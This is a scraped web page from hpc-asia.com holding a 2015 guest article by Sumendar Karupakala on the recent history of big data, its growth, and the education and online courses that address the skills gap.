	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="http://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="http://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="http://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="http://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="http://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="http://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="http://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-4959 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-guest-post category-guest-article-interviews">
													<header id="post-header">
																	<a class="post-cat-link" href="http://hpc-asia.com/category/features/"><span class="post-head-cat">Features</span></a>
																<h1 class="post-title left" itemprop="name headline">Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='http://1.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="http://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-07-20">July 20, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="2312" height="1600" src="http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg 2312w, http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1-300x207.jpg 300w, http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1-1024x708.jpg 1024w" sizes="(max-width: 2312px) 100vw, 2312px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-4959 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-guest-post category-guest-article-interviews">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/&amp;t=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) -&amp;url=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/&amp;media=http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg&amp;description=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/#respond"><div class="social-comments comment-click-4959"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div id="attachment_4962" style="width: 160px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-4962" loading="lazy" class="wp-image-4962 size-thumbnail" src="http://hpc-asia.com/wp-content/uploads/2015/07/Photo-1020-mdfd-1-e1437388216949-150x150.jpg" alt="Photo-1020-mdfd (1)" width="150" height="150" /><p id="caption-attachment-4962" class="wp-caption-text">Sumendar Karupakala</p></div>
<p style="text-align: justify;"><strong>Brief summary: </strong></p>
<p style="text-align: justify;">If you think data is gold, then what we call big data, Is it diamond? Yes! Today we are living in a very exciting world, where the data is more precious than ever before. No matter what business you are doing, each and every company embracing big data right away, one of the fastest-growing segments of the IT industry, and without exception everyone is trying to get value from it.</p>
<p style="text-align: justify;"><strong>Where it starts? </strong></p>
<p style="text-align: justify;">I would like to quote an article which was released on may 2011 as a part of research done by MGI and McKinsey&#8217;s Business Technology Office titled with “Big data: The next frontier for innovation, competition, and productivity” where the study says the exponential growth of big data and how to anticipate the future, later on October 2012 Gartner, the leading IT research and advisory company publicized a report about the subsequent job opportunities and how would the organisations need to shift their focus to transform, discover, and optimizing their business and also how to innovate industries according to the advancement of big data, in the meantime the Harward Business Review published an article called “Data Scientist: The Sexiest Job of the 21st Century” about the importance of people like data scientists, termed them as a new breed and estimated their shortage becomes a serious constraint in various sectors. But the actual impression has been started by Google, the search engine giant has been released their papers in 2003 and 2004 about their Google file system (storage mechanism) and map reduce (computation mechanism) and how to tackle this un expected un structured growth of data, from then onwards the open source distributing storage and processing framework like Hadoop has came into the picture, and then the companies like Cloudera, Hortonworks and MapR have been built their own tools on top of Hadoop and distributed their services and support towards to handle enormous amount of the data,</p>
<p style="text-align: justify;">On a lighter note the data became big starts many years before the current buzz around, but as I mentioned above is the most recent years, after the industries had serious glimpse on big data.</p>
<p style="text-align: justify;"><strong>Who generates this data?</strong></p>
<p style="text-align: justify;">Historically the data is being generated by employees or workers of a company into the computers. But now it’s happening to see generally users posting their own data through various social media channels, even machines also no exceptions like video surveillances, so the scalability is much higher than earlier, and the amount of data producing by these users or machines with high volume, velocity and variety is at a staggering pace, in addition to that the decrease in digital storage costs and increase in computing power is one more aid for the growth of this digital foot prints, Even though dominating sectors like ecommerce, social media having direct impact on this technology, but it is already prevalent in many industries like BFSI, manufacturing, life science/healthcare, energy, retail, government, media, aviation, aeronautical and telecommunications. Eventually every industry is producing the data, but the amount of the data generating is much higher rate than earlier.</p>
<p style="text-align: justify;">Good analogy, for every second that the Large Hadron Collider at CERN can generate 40 terabytes of data. For every 30 minutes that a Boeing jet engine creates 10 terabytes of operations information. According to 2014 IDC report from 2013 to 2020, the digital universe will grow by a factor of 10 – from 4.4 trillion gigabytes to 44 trillion. It more than doubles every two years.</p>
<p style="text-align: justify;"><strong>How the education system is helping?</strong></p>
<p style="text-align: justify;">As new innovation reach the market, new challenges will arise, so the question arise how do we continue to pace with new progress, how do we guided towards better future, Organizations everywhere will continue to ramp up their hiring, but we won’t have enough people with Big Data skills to go around, and those unable to adopt these approaches will be rapidly left behind. The companies itself facing the challenges to get the right information at the right time from gigantic amounts of data, that’s why surging in the demand for the people who can coax treasure out of messy unstructured data and deliver valuable insights has become overwhelming now a days.</p>
<p style="text-align: justify;">There is a gap between the demand and supply of big data-savvy professionals and technologists, as we know the data experts will be a scarce and valuable commodity, so to tackle this challenge the education system has been doing tremendous job seamlessly. There are so many universities and IITs offering postgraduate and undergraduate programs to addressing the issues in this area in a focused manner, some of those are explicitly on data science, big data and predictive analytics.</p>
<p style="text-align: justify;">Now most of the education systems have been tremendously shifted from classroom to online so as to learn at our own pace, and the fact is we need only internet connection. MOOCs (massive open online courses) providing higher education partnered with top world class universities like Harvard, Stanford, MIT and many more, they are open, online and free. Especially the companies like Coursera, Edx, Udacity and Udemy offering the best courses related to data science, big data, and the most of the courses are combination with basics as well as advanced statistics and computer sciences, in addition to this there are various interactive online platform providers like Data Camp, Code School and Dataquest which are offering remarkable data science courses via web with nice user interface and including datasets online for practice. Even Big data companies like EMC and IBM offering the courses through their own education channels, some of them offering grading and certificates for the students who were accomplished the courses successfully. Some providers also giving an opportunity for the users who are expert in some areas can create their own course on these platforms for open source marketing.</p>
<p style="text-align: justify;">Author Bio:</p>
<div>Sumendar Karupakala is a Certified Big Data Analyst, Data Science, Instructor, Blogger, Author</div>
<div>Blog: www.sumendar.com</div>
<div><span style="color: #333333; font-family: Arial, sans-serif;">Linkedin: https://www.linkedin.com/in/<wbr />sumendar</span></div>
<div>Twitter handle: @sumendar</div>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/&amp;t=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) -&amp;url=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3) http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/&amp;media=http://hpc-asia.com/wp-content/uploads/2015/07/Fotolia_57836839_L1-1.jpg&amp;description=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Big Data: The Recent History, Its Evolution And Challenges (part 1 of 3)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://hpc-asia.com/big-data-the-recent-history-its-evolution-and-challenges/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-4959 com-but-4959">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-4959 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/big-data-the-recent-history-its-evolution-and-challenges/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

